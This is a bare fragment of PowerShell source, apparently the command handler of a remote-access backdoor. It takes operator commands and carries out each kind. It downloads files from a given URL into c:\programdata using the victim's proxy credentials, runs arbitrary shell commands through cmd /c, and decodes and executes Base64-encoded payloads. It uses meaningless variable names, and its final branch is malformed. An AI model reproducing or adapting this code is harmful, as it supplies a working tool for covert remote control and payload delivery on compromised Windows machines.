 try{
if($pzq.StartsWith('upload')){
try{
$pzq=$pzq.replace('upload ','')
$wc = New-Object System.Net.WebClient
$wc.proxy = [Net.WebRequest]::GetSystemWebProxy()
$wc.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials
$wc.DownloadFile($pzq, ("c:\programdata\" + $pzq.Substring($pzq.LastIndexOf('/'),$pzq.Length-$pzq.LastIndexOf('/'))))
return Riny "pwd"
}catch{
return $_.Exception.Message
}
}
elseif($pzq.StartsWith('cmd')){
$pzq=$pzq.replace('cmd ','')
try{
$bhg = cmd /c $pzq
$bhg = $bhg | Out-String
return $bhg
} catch {
return $_.Exception.Message
}
}
elseif($pzq.StartsWith('b64')){
$pzq=$pzq.replace('b64 ','')
try{
$pzq = [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($pzq))
$bhg = Riny $pzq
$bhg = $bhg | Out-String
return $bhg
} catch {
return $_.Exception.Message
}
}
else {
return Riny $pzq
catch{
return $_.Exception.Message
}
}
}